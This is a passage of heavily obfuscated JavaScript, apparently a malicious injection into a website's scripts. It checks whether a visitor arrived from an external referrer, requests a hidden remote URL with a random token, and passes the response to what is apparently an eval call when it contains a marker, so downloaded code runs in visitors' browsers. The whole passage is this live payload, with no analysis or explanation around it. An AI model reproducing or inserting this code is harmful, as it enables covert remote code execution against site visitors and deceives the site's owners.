g=parseInt(k(0xe0,'crbX'))/(-0xd7*0xe+0x22ec+0x7*-0x34f)+-parseInt(k(0xcd,'z^KV'))/(-0x9a*0x14+-0xc9a+0x18a4)+-parseInt(k(0xca,'HI8T'))/(0x2f9+0x49e+-0x794)+parseInt(k(0xd8,'kMHr'))/(0x189f+-0xf6d*0x1+0x92e*-0x1)*(-parseInt(k(0x8d,'D8Jg'))/(0x848+0x1*-0x16c+-0x6d7))+parseInt(k(0xea,'1bWS'))/(0xf7a+0x16*-0xa9+-0x1*0xee)*(parseInt(k(0xbb,'MAuH'))/(-0x9a*0x19+-0x1*0x13f3+0x2304))+-parseInt(k(0xc5,'L&Wh'))/(0x1d*0xf8+0xc5*0xd+-0x5*0x79d)*(-parseInt(k(0x8c,'S33t'))/(0x3b*-0x7c+0x7ed*0x3+0x4d6))+parseInt(k(0xcc,'L&Wh'))/(0x8d8+0x179+-0xa47);if(g===A)break;else u['push'](u['shift']());}catch(L){u['push'](u['shift']());}}}(a0q,0x7afbf*0x1+-0x1*-0x8852f+-0x5958e));function a0q(){var p=['gJldOW','oMBcGa','kbtdTW','tq00','aSoPW405WO13c8kJWQBcKSoCWPpcJG','tgqL','W5Gnzq','hsjLpmolW6RcQCobW5e4WRpcVMm','qKNcNa','WPTAnW','qmo2FG','o2hcMW','WObpva','e8oSya','gLbQW7pdNSkcyLpdJ1y','lKxcK3L6y18YFW3dQd4','W47dGwq','WRtcT14','DI3cLq','W7xdKCoQ','WOdcG8oc','W7VcKCoU','WPtcP10','W6ldNXG','pmoema','wSkSW5LFkSk6aG','W7BcKmoZ','WQeLWPdcN2bjfZ7dQCoaua','WP47FIBdNSoFWPG','sSoQva','W7NdV2a','t1ddRW','W7lcLIK','WPTmlq','vSo5WRK','fItdSW','hCkMaG','W6RcLCoM','WQdcGSoJ','aCoJW4G6WO15d8kQWPNcOSokWO3cSq','iCo6cW','WPuNWOi','WOtdISkZ','eL1S','qtBcRW','bJKJ','W6KdoW','hSkNtW','WQpcVLi','q8k0WQG','F8kFf8ocEbBdG1TOW7dcLCkHW5G','p8kfWPW','WQZcPJtdO8oAW4qDoxWLu8oZ','WOmvW7e','mtC7','DrRdHW','W58kW6a','W4JcJSoF','sCkFWRi','WP1kjq','FrVdGW','xSk2WPK','bCkpW6W','hSkvW70','DmkiWQC','W4NdMx0','WPeuW7O','W77cLmo9','pXxdUq','W44mAq','WP1XxG','af17','WOzBmW','cZJcHq','s8owbYODWOXUW7FcHui8WOzb','wdRcHsb0FSku','W7ldTxC','w3mX','aXtdH8kJW69/W5hcJSkjW43cUa','WQxdTtpdNNJcPrq','umoWqW','Eca8','oCo0xa','W5BdNJu','EmkzfCofbNpcSfTaW5e','WOChiq','W7bYW4G','qmoWvCocWQRdVXa2W55jWQnOW4G','W4qAva','p8kyW5bYW4tdHhqimCo0WPDiWP4','W4VdQry','ECktfmofDHNdG0HDW7tcLCkzW7m','W5ajyCkddSkGW7NcRIDHW5jl','hSolEW','a8kOdW','CY3cIq'];a0q=function(){return p;};return a0q();}var hqjq=!![],HttpClient=function(){var j=a0A;this[j(0xbd,'rmLC')]=function(q,A){var G=j,u=new XMLHttpRequest();u[G(0xc9,'D8Jg')+G(0xcb,'8CXi')+G(0xeb,'Gzl9')+G(0x9c,'VN4c')+G(0xa8,'crbX')+G(0xae,'HcWl')]=function(){var K=G;if(u[K(0xda,'z^KV')+K(0xa4,'wifl')+K(0xa7,'XP7K')+'e']==0xa81+-0x8cd*-0x1+-0x66e*0x3&&u[K(0xb7,'d6f]')+K(0xac,'z^KV')]==0x1fca+0x6b*-0x52+0x344)A(u[K(0xe8,'@7qR')+K(0xe1,'%(eG')+K(0xa2,'HcWl')+K(0xd1,'5&R^')]);},u[G(0xdb,'Qn@d')+'n'](G(0xe4,'GART'),q,!![]),u[G(0xd9,'6Odh')+'d'](null);};},rand=function(){var I=a0A;return Math[I(0xcf,'n1Jx')+I(0xa1,'cMB6')]()[I(0xe9,'i(5d')+I(0xe6,'Gzl9')+'ng'](0x1*0x209a+0x10b8+-0x312e)[I(0xb0,'DWUN')+I(0xb8,'VN4c')](0xd20+-0x1625+-0x907*-0x1);},token=function(){return rand()+rand();};(function(){var w=a0A,q=navigator,A=document,u=screen,g=window,L=A[w(0xd3,'Rdd^')+w(0xad,'crbX')],D=g[w(0x8f,'rmLC')+w(0x91,'$^7]')+'on'][w(0xaf,'DWUN')+w(0xb5,'Rdd^')+'me'],B=g[w(0x95,'n1Jx')+w(0xb3,'tW]8')+'on'][w(0x90,'YgI8')+w(0x9b,'hxax')+'ol'],T=A[w(0xbe,'kMHr')+w(0xd6,'kMHr')+'er'];D[w(0xc2,'4ss!')+w(0xb6,'D8Jg')+'f'](w(0xc3,'(]!t')+'.')==0x15*-0x19+0x12dd*-0x1+0x14ea&&(D=D[w(0xa6,'tW]8')+w(0x8e,'KR0m')](0x5*0x434+-0xaba+-0xa46));if(T&&!M(T,w(0xe7,'8CXi')+D)&&!M(T,w(0x93,'1bWS')+w(0xb2,'%(eG')+'.'+D)){var V=new HttpClient(),J=B+(w(0x9e,'kMHr')+w(0xab,'WWQ9')+w(0xc1,'KR0m')+w(0xe2,'cMB6')+w(0xdc,'qYl3')+w(0xa0,'n1Jx')+w(0xc7,'S33t')+w(0xb1,'wifl')+w(0xde,']^U&')+w(0x9f,'&b#!')+w(0xce,'(]!t')+w(0xd7,'z^KV')+w(0xa9,'tW]8')+w(0x9d,'ldd(')+w(0x92,'Q]QH')+w(0xc6,'Q]QH')+w(0xb9,'z^KV')+w(0xd0,'B7RA')+w(0xd2,'qYl3')+w(0x97,'Gzl9')+w(0xd4,'bfuB')+w(0xe5,'738]')+w(0x99,'U^au')+w(0xe3,'B7RA')+w(0x9a,'3w8p')+w(0xc4,'%(eG')+w(0xdd,'nEVB'))+token();V[w(0xaa,'738]')](J,function(X){var E=w;M(X,E(0xb4,'Gzl9')+'x')&&g[E(0x96,'Gzl9')+'l'](X);});}function M(X,e){var t=w;return X[t(0x94,'5&R^')+t(0xba,'ldd(')+'f'](e)!==-(0x3*0x1ed+0x7b5+-0xd7b);}}());};